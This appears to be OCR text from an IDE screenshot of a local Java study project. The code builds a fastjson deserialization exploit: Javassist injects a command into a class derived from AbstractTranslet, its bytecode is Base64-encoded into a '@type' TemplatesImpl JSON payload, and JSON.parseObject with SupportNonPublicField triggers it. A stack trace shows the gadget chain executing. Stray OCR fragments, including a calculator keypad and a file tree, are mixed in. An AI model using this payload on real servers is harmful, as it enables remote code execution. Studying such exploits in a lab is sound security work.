 test [~/iCloud 云盘（归档）/Desktop/Webstudy/java/test] - .../src/main/java/test.java
test src main java test
test
1: Project
P..
pom.xml
test.java
TemplatesImpl.java
Properties.java
Hashtable.java
JSON.class
DefaultJSONParser.class
JavaObjectDes
2
Maven
Database
Ant
test ~/iCloud
.idea
src
main
java
c
te
U
reso
test
target
pom.xml
test.iml
External Libra
< 1.7 > /Li
Maven: co
Maven: co
Maven: co
Maven: co
Maven: co
Maven: or
Scratches an
34 pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
35 pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
36 CtClass clazz = pool.get(StubTransletPayload.class.getName());
37
38 clazz.makeClassInitializer().insertAfter(cmd);
39 CtClass superC = pool.get(AbstractTranslet.class.getName());
40 clazz.setSuperclass(superC);
41
42 byte[] classBytes = clazz.toBytecode();
43
44 String bytes1 = Base64.encodeBase64String(classBytes);
45 String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
46 String text1 = "{\"@type\":\"" + NASTY_CLASS +
47 "\",\"_bytecodes\":[\""+bytes1+"\"],'_name':'a.b','_tfactory':{ },\"_outputProp
48 "\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}\n";
49
50 Object res = JSON.parseObject(text1, Feature.SupportNonPublicField);
51
52 }
53
54 }
55
56
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
test › main()
Run: test
at test.main(test.java:50)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:85)
... 12 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:409)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:439)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:460)
... 17 more
Process finished with exit code 1
7: Structure
2: Favorites
4: Run 5: Debug 6: TODO Terminal Build 0: Messages 1 Event Log
Build completed successfully in 2 s 834 ms (moments ago) 42:47 LF UTF-8 4 spaces